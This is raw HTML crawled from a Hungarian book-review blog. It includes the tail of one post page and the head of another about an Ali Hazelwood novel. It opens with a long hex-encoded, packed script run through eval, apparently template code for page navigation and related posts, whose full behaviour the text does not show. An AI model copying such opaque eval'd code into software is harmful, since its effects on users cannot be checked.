x7c\x62\x31\x7c\x39\x36\x7c\x39\x37\x7c\x61\x57\x7c\x61\x48\x7c\x61\x56\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x55\x7c\x61\x54\x7c\x61\x53\x7c\x39\x38\x7c\x61\x52\x7c\x61\x51\x7c\x61\x4f\x7c\x61\x4e\x7c\x61\x4d\x7c\x61\x4c\x7c\x61\x4b\x7c\x61\x49\x7c\x61\x6f\x7c\x39\x77\x7c\x61\x35\x7c\x39\x66\x7c\x39\x67\x7c\x39\x68\x7c\x39\x69\x7c\x39\x65\x7c\x39\x6c\x7c\x39\x6e\x7c\x39\x6f\x7c\x39\x70\x7c\x39\x72\x7c\x36\x33\x7c\x39\x6d\x7c\x39\x63\x7c\x36\x30\x7c\x39\x62\x7c\x38\x4f\x7c\x38\x50\x7c\x38\x51\x7c\x38\x53\x7c\x38\x4d\x7c\x38\x54\x7c\x38\x56\x7c\x38\x57\x7c\x38\x58\x7c\x38\x5a\x7c\x39\x61\x7c\x39\x75\x7c\x39\x64\x7c\x39\x76\x7c\x39\x51\x7c\x39\x52\x7c\x38\x4c\x7c\x39\x55\x7c\x39\x56\x7c\x39\x50\x7c\x39\x57\x7c\x39\x59\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x5a\x7c\x61\x30\x7c\x61\x31\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x39\x46\x7c\x39\x4d\x7c\x39\x79\x7c\x39\x7a\x7c\x39\x41\x7c\x39\x42\x7c\x39\x43\x7c\x39\x44\x7c\x39\x78\x7c\x39\x45\x7c\x39\x47\x7c\x39\x48\x7c\x39\x49\x7c\x39\x4a\x7c\x39\x4b\x7c\x39\x4c\x7c\x61\x47\x7c\x61\x37\x7c\x39\x58\x7c\x39\x54\x7c\x39\x53\x7c\x39\x4f\x7c\x38\x59\x7c\x38\x52\x7c\x38\x4e\x7c\x38\x55\x7c\x39\x74\x7c\x39\x73\x7c\x39\x71\x7c\x39\x6b\x7c\x39\x6a\x7c\x61\x36\x7c\x61\x4a\x7c\x61\x50\x7c\x39\x4e\x7c\x61\x64\x7c\x61\x65\x7c\x61\x68\x7c\x61\x69\x7c\x61\x6a\x7c\x61\x7a\x7c\x61\x71\x7c\x37\x52\x5c\x27\x2e\x36\x66\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x36\x38\x36\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x69\x66\x7c\x78\x34\x38\x7c\x78\x33\x37\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x36\x7c\x78\x34\x46\x7c\x73\x70\x6c\x69\x74\x7c\x78\x34\x32\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x62\x72\x65\x61\x6b\x7c\x78\x32\x31\x7c\x31\x30\x30\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x37\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x65\x7c\x75\x72\x6c\x7c\x78\x34\x36\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x31\x7c\x78\x32\x33\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x33\x7c\x78\x34\x44\x7c\x78\x34\x43\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x39\x7c\x78\x33\x35\x7c\x78\x32\x43\x7c\x74\x79\x70\x65\x7c\x78\x35\x33\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x66\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x37\x41\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x63\x7c\x31\x30\x35\x7c\x78\x34\x39\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x33\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x66\x7c\x31\x35\x32\x7c\x31\x34\x39\x7c\x31\x34\x37\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x66\x7c\x78\x32\x39\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x34\x7c\x31\x35\x33\x7c\x31\x34\x36\x7c\x4d\x61\x74\x68\x7c\x78\x32\x34\x7c\x32\x30\x35\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x31\x30\x36\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x61\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x37\x7c\x31\x34\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x65\x7c\x78\x32\x36\x7c\x78\x33\x36\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x32\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x35\x7c\x31\x35\x35\x7c\x78\x34\x45\x7c\x31\x33\x30\x7c\x78\x33\x46\x7c\x31\x35\x31\x7c\x78\x34\x35\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x62\x7c\x78\x37\x31\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x39\x7c\x31\x31\x32\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x35\x7c\x78\x33\x33\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x63\x7c\x78\x37\x32\x7c\x78\x33\x44\x7c\x78\x37\x35\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x32\x7c\x78\x36\x44\x7c\x78\x32\x44\x7c\x78\x37\x30\x7c\x78\x36\x45\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x32\x30\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x38\x7c\x52\x65\x67\x45\x78\x70\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x31\x31\x34\x7c\x78\x36\x46\x7c\x33\x36\x39\x7c\x5f\x30\x78\x63\x33\x38\x33\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x37\x33\x7c\x78\x36\x35\x7c\x76\x61\x72\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x36\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x34\x7c\x78\x35\x34\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x31\x7c\x78\x34\x33\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x38\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x35\x7c\x78\x33\x32\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x64\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x78\x35\x30\x7c\x78\x33\x31\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x36\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x34\x7c\x78\x34\x31\x7c\x78\x37\x44\x7c\x78\x33\x30\x7c\x78\x33\x42\x7c\x78\x32\x45\x7c\x78\x37\x37\x7c\x78\x36\x37\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x7c\x78\x36\x36\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x37\x7c\x78\x36\x32\x7c\x78\x35\x46\x7c\x78\x32\x37\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x38\x7c\x74\x68\x69\x73\x7c\x78\x33\x41\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x38\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x33\x32\x7c\x65\x76\x61\x6c\x7c\x31\x34\x30\x7c\x31\x36\x34\x7c\x31\x39\x31\x7c\x31\x33\x37\x7c\x31\x37\x32\x7c\x31\x36\x38\x7c\x31\x38\x36\x7c\x31\x36\x37\x7c\x31\x36\x36\x7c\x31\x39\x32\x7c\x31\x36\x35\x7c\x31\x37\x31\x7c\x31\x36\x39\x7c\x31\x38\x35\x7c\x31\x37\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x37\x36\x7c\x78\x33\x38\x7c\x78\x35\x36\x7c\x31\x37\x33\x7c\x31\x39\x30\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x30\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x33\x31\x7c\x31\x32\x34\x7c\x69\x6e\x7c\x31\x34\x31\x7c\x62\x5f\x72\x63\x7c\x31\x32\x33\x7c\x78\x34\x42\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x33\x30\x7c\x32\x35\x30\x7c\x78\x34\x30\x7c\x31\x38\x37\x7c\x78\x35\x31\x7c\x31\x38\x38\x7c\x31\x38\x39\x7c\x31\x37\x34\x7c\x31\x37\x30\x7c\x31\x38\x34\x7c\x32\x30\x32\x7c\x32\x30\x30\x7c\x33\x30\x30\x30\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x39\x39\x7c\x31\x39\x37\x7c\x31\x39\x38\x7c\x32\x30\x34\x7c\x31\x38\x30\x7c\x32\x30\x38\x7c\x32\x30\x39\x7c\x32\x30\x37\x7c\x32\x30\x36\x7c\x32\x30\x33\x7c\x31\x39\x35\x7c\x31\x37\x37\x7c\x31\x32\x32\x7c\x31\x37\x38\x7c\x32\x31\x30\x7c\x31\x36\x32\x7c\x31\x36\x31\x7c\x31\x37\x39\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x6e\x75\x6d\x62\x65\x72\x7c\x31\x31\x31\x7c\x31\x33\x38\x7c\x31\x33\x36\x7c\x31\x38\x33\x7c\x31\x34\x32\x7c\x31\x34\x33\x7c\x31\x36\x30\x7c\x31\x36\x33\x7c\x31\x35\x36\x7c\x31\x35\x34\x7c\x31\x34\x34\x7c\x31\x33\x32\x7c\x31\x32\x36\x7c\x31\x38\x31\x7c\x31\x38\x32\x7c\x31\x31\x30\x7c\x31\x31\x39\x7c\x31\x39\x36\x7c\x31\x30\x34\x7c\x31\x32\x31\x7c\x31\x32\x38\x7c\x31\x32\x30\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x39\x7c\x31\x31\x38\x7c\x31\x31\x36\x7c\x31\x33\x31\x7c\x31\x30\x38\x7c\x31\x31\x35\x7c\x78\x35\x35\x7c\x31\x39\x33\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x36\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x65\x7c\x31\x33\x33\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x32\x7c\x78\x32\x35\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x33\x7c\x78\x37\x42\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x64\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x61\x7c\x78\x35\x37\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x30\x7c\x31\x33\x34\x7c\x6e\x61\x76\x46\x6f\x72\x6d\x56\x61\x6c\x75\x65\x7c\x31\x30\x37\x7c\x31\x35\x38\x7c\x78\x34\x34\x7c\x78\x32\x38\x7c\x78\x35\x39\x7c\x31\x39\x34\x7c\x31\x31\x33\x7c\x31\x33\x35\x7c\x31\x32\x39\x7c\x31\x33\x39\x7c\x31\x35\x39\x7c\x31\x35\x37\x7c\x31\x34\x35\x7c\x31\x35\x30\x7c\x31\x32\x35\x7c\x78\x33\x39\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x61\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x62\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x64\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x62\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x63\x7c\x78\x33\x34\x7c\x31\x30\x39\x7c\x31\x30\x33\x7c\x31\x30\x32\x7c\x31\x30\x31\x7c\x31\x32\x37\x7c\x31\x31\x37\x7c\x32\x30\x31\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_b74vix);
  //]]>
</script>
<!--Page Navigation Ends -->
<script type='text/javascript'>
 /*<![CDATA[*/
$(window).bind("load", function () {
    jQuery("#status").fadeOut("slow");
    jQuery("#loader").delay(0).fadeOut();
});
  /*]]>*/
</script>
<!--SOCIAL CARDS -->
<script src='https://cdn.rawgit.com/Bloggeritunes/JS/master/pkart.js'></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1350801215-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY73EXZ9-wCOzD6LGjJ09q9NAr1xxw:1768073842843';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4796051188016276','//www.blogturneklub.com/2022/12/kerstin-gier-nefelejcs.html','4796051188016276');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4796051188016276', 'title': 'Blogturn\xe9 Klub', 'url': 'http://www.blogturneklub.com/2022/12/kerstin-gier-nefelejcs.html', 'canonicalUrl': 'http://www.blogturneklub.com/2022/12/kerstin-gier-nefelejcs.html', 'homepageUrl': 'http://www.blogturneklub.com/', 'searchUrl': 'http://www.blogturneklub.com/search', 'canonicalHomepageUrl': 'http://www.blogturneklub.com/', 'blogspotFaviconUrl': 'http://www.blogturneklub.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'hu', 'localeUnderscoreDelimited': 'hu', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blogturn\xe9 Klub - Atom\x22 href\x3d\x22http://www.blogturneklub.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Blogturn\xe9 Klub - RSS\x22 href\x3d\x22http://www.blogturneklub.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blogturn\xe9 Klub - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4796051188016276/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blogturn\xe9 Klub - Atom\x22 href\x3d\x22http://www.blogturneklub.com/feeds/2170958068121790654/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/617ee3b89bd337b4', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Link lek\xe9r\xe9se', 'key': 'link', 'shareMessage': 'Link lek\xe9r\xe9se', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Megoszt\xe1s itt: Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Megoszt\xe1s itt: X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Megoszt\xe1s itt: Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27hu\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'A teljes bejegyz\xe9shez kattints ide', 'pageType': 'item', 'postId': '2170958068121790654', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3_OrzJZP-_Sl4KBGv8jY0phM9rOl_1-gNrM6f-_fbKUeyn6bRdrfppfJxAc3sx96TcHk9yPgl3RIBTt4y441Ta7ve98VuRLs1T05W5tUhx8858ms0A65WxBhqKOQZzaH_Z5DlpxOLem_I42wV8vOLrRqoAqNftA3IA7Zdl4ZGTOaM4ulG5SPuUzrN/s72-c/Nefelejcs.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3_OrzJZP-_Sl4KBGv8jY0phM9rOl_1-gNrM6f-_fbKUeyn6bRdrfppfJxAc3sx96TcHk9yPgl3RIBTt4y441Ta7ve98VuRLs1T05W5tUhx8858ms0A65WxBhqKOQZzaH_Z5DlpxOLem_I42wV8vOLrRqoAqNftA3IA7Zdl4ZGTOaM4ulG5SPuUzrN/s320/Nefelejcs.jpg', 'pageName': 'Kerstin Gier - Nefelejcs', 'pageTitle': 'Blogturn\xe9 Klub: Kerstin Gier - Nefelejcs', 'metaDescription': 'A K\xf6nyvmolyk\xe9pz\u0151 j\xf3volt\xe1b\xf3l haz\xe1nkban is megjelent Kerstin Gier leg\xfajabb k\xf6nyve Nefelejcs c\xedmmel.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Szerkeszt\xe9s', 'linkCopiedToClipboard': 'A linket a v\xe1g\xf3lapra m\xe1soltad.', 'ok': 'OK', 'postLink': 'Bejegyz\xe9s linkje'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Egy\xe9ni', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Kerstin Gier - Nefelejcs', 'description': 'A K\xf6nyvmolyk\xe9pz\u0151 j\xf3volt\xe1b\xf3l haz\xe1nkban is megjelent Kerstin Gier leg\xfajabb k\xf6nyve Nefelejcs c\xedmmel.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3_OrzJZP-_Sl4KBGv8jY0phM9rOl_1-gNrM6f-_fbKUeyn6bRdrfppfJxAc3sx96TcHk9yPgl3RIBTt4y441Ta7ve98VuRLs1T05W5tUhx8858ms0A65WxBhqKOQZzaH_Z5DlpxOLem_I42wV8vOLrRqoAqNftA3IA7Zdl4ZGTOaM4ulG5SPuUzrN/s320/Nefelejcs.jpg', 'url': 'http://www.blogturneklub.com/2022/12/kerstin-gier-nefelejcs.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2170958068121790654}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList640', 'Contact Details', document.getElementById('LinkList640'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList960', 'slide-menu', document.getElementById('LinkList960'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'res-head-ad', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'ran-top-bot', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1898459633-lbx__hu.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Bet\xf6lt\xe9s\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'pop-bot-bot', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (A)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'Footer Widget (A)', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'Footer Widget (B)', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer Widget (c)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'K\xfcld\xe9s...', 'contactFormMessageSentMsg': 'Az \xfczenetet elk\xfcldt\xfck.', 'contactFormMessageNotSentMsg': 'Az \xfczenet elk\xfcld\xe9se nem siker\xfclt. K\xe9s\u0151bb pr\xf3b\xe1lkozz \xfajra.', 'contactFormInvalidEmailMsg': '\xc9rv\xe9nyes e-mail-c\xedmre van sz\xfcks\xe9g.', 'contactFormEmptyMessageMsg': 'Az \xfczenet mez\u0151je nem lehet \xfcres.', 'title': 'Kapcsolatfelv\xe9teli \u0171rlap', 'blogId': '4796051188016276', 'contactFormNameMsg': 'N\xe9v', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': '\xdczenet', 'contactFormSendMsg': 'K\xfcld\xe9s', 'contactFormToken': 'AOuZoY5jpaDXG-yYnh03dBwvXhRL2qLA0Q:1768073842843', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'Footer Widget (c)', document.getElementById('LinkList1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.blogturneklub.com/2023/02/ali-hazelwood-eszmeletlen-szerelem.html
body_size: 103643
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta content='sat, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Lato:400,400i,700|Raleway:400,400i,600,700|Righteous' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='http://www.blogturneklub.com/' rel='openid.delegate'/>
<link href='http://www.blogturneklub.com/2023/02/ali-hazelwood-eszmeletlen-szerelem.html' rel='canonical'/>
<title>Ali Hazelwood: Eszméletlen szerelem - Blogturné Klub</title>
<meta content='A szerelem képlete nemcsak külföldön, de hazánkban is nagy sikert aratott, ezért már mi is nagyon vártuk az Eszméletlen szerelem megjelenését. Tartsat' name='description'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "http://www.blogturneklub.com/", "potentialAction": { "@type": "SearchAction", "target": "http://www.blogturneklub.com/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='Ali Hazelwood: Eszméletlen szerelem, Blogturné Klub: Ali Hazelwood: Eszméletlen szerelem, Blogturné Klub' name='keywords'/>
<meta content='könyv, értékelés, blogturné, btk, nyereményjáték' name='keywords'/>
